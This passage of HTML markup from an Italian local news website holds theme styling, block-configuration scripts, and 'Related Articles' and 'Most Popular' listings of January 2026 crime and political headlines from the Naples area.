0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-121773","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":121773,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "17047";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5683";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" class="td-image-wrap " title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AFRAGOLA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio">Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:49:08+01:00" >17 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" class="td-image-wrap " title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Manfredi-sul-secondo-mandato-a-Sindaco-della-citta-A-disposizione-per-continuare-progetto-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;">Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:56:28+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" class="td-image-wrap " title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/GIUGLIANO-IN-CAMPANIA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine">Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:54:33+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-121773","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24935";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6234";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" class="td-image-wrap " title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AFRAGOLA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
